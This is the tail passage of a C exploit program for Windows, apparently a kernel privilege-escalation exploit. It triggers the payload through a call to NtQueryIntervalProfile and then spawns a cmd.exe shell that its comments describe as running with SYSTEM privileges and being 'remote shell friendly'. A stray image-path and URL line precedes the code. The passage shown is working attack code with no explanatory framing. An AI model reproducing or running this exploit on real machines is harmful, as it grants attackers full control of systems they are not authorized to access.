 /index.html?page=UserMode%2FUndocumented%20Functions%2FNT%20Objects%2FProfile%2FNtQueryIntervalProfile.html
    NtQueryIntervalProfile(2, &outInterval);
    printf("         [+] Done\n");
    // spawn shell (with elevated privileges)
    printf("         [*] Spawning shell\n");
    // spawn SYSTEM shell within the current shell (remote shell friendly)
    system ("c:\\windows\\system32\\cmd.exe /K cd c:\\windows\\system32");
    // clean up and exit
    printf("\n[*] Exiting SYSTEM shell\n");
    WSACleanup();
    return 1;
}
// EoF